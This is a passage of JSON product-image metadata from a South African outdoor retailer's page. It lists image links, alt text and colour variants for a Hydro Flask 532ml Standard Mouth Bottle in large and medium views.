532ml Standard Mouth Bottle -  iceblue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  iceblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_6600_1?%24large_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  iceblue"}],"variationAttributes":[{"id":"color","values":[{"value":"iceblue"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  jade","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_8300_1?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  jade"}],"variationAttributes":[{"id":"color","values":[{"value":"jade"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lemon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C89_1?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  lemon"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lemon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C89_2?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  lemon"}],"variationAttributes":[{"id":"color","values":[{"value":"lemon"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lightblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_5600_1?%24large_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  lightblue"}],"variationAttributes":[{"id":"color","values":[{"value":"lightblue"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lightgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_7000_1?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  lightgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"lightgreen"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_01?%24large_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"lilac"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_1?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  magenta"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_2?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  magenta"}],"variationAttributes":[{"id":"color","values":[{"value":"magenta"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  mint","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_8400_1?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  mint"}],"variationAttributes":[{"id":"color","values":[{"value":"mint"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_5700_1?%24large_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  navy"}],"variationAttributes":[{"id":"color","values":[{"value":"navy"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_1?%24large_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  olive"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_2?%24large_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  olive"}],"variationAttributes":[{"id":"color","values":[{"value":"olive"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_01?%24large_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_2700_1?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  red"}],"variationAttributes":[{"id":"color","values":[{"value":"red"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  silver","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_1200_1?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  silver"}],"variationAttributes":[{"id":"color","values":[{"value":"silver"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC600_1?%24large%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  "}],"variationAttributes":[{"id":"color","values":[{"value":"undefined"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  watermelon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_4500_1?%24large_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  watermelon"}],"variationAttributes":[{"id":"color","values":[{"value":"watermelon"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_0900_1?%24large_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_8800_1?%24large_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"large"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_2?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_3?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_4?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_2?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_3?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_4?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Cloud Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6500_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Cloud Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Cloud Blue"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0600_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0600_2?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0600_3?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0600_4?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"Graphite"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6900_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Green"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6900_2?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Green"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6900_3?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Green"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6900_4?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6600_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6600_2?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6600_3?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6600_4?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Ice Blue"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5600_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5600_2?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5600_3?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5600_4?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_2?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_3?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_4?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_2?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_3?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_4?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta"}],"variationAttributes":[{"id":"color","values":[{"value":"Magenta"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5700_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Navy"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5700_2?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Navy"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5700_3?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Navy"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5700_4?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Olive"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_2?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Olive"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_3?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Olive"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_4?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_2?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_3?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_4?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_5?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Watermelon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC4500_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Watermelon"}],"variationAttributes":[{"id":"color","values":[{"value":"Watermelon"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0900_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC8800_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC8800_2?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC8800_3?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC8800_4?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_0100_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  blue"}],"variationAttributes":[{"id":"color","values":[{"value":"blue"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  cloudblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6500_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  cloudblue"}],"variationAttributes":[{"id":"color","values":[{"value":"cloudblue"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  coral","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_4300_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  coral"}],"variationAttributes":[{"id":"color","values":[{"value":"coral"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_0600_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"graphite"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_6900_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  green"}],"variationAttributes":[{"id":"color","values":[{"value":"green"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C02_01?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  grey"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C02_02?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  grey"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C02_03?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  grey"}],"variationAttributes":[{"id":"color","values":[{"value":"grey"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  iceblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_6600_01?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  iceblue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  iceblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_6600_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  iceblue"}],"variationAttributes":[{"id":"color","values":[{"value":"iceblue"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  jade","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_8300_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  jade"}],"variationAttributes":[{"id":"color","values":[{"value":"jade"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lemon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C89_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  lemon"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lemon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C89_2?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  lemon"}],"variationAttributes":[{"id":"color","values":[{"value":"lemon"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lightblue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_5600_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  lightblue"}],"variationAttributes":[{"id":"color","values":[{"value":"lightblue"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lightgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_7000_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  lightgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"lightgreen"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_01?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"lilac"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_1?%24medium%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  magenta"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_2?%24medium%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  magenta"}],"variationAttributes":[{"id":"color","values":[{"value":"magenta"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  mint","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_8400_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  mint"}],"variationAttributes":[{"id":"color","values":[{"value":"mint"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_5700_1?%24medium_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  navy"}],"variationAttributes":[{"id":"color","values":[{"value":"navy"}]}],"viewType":"medium"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  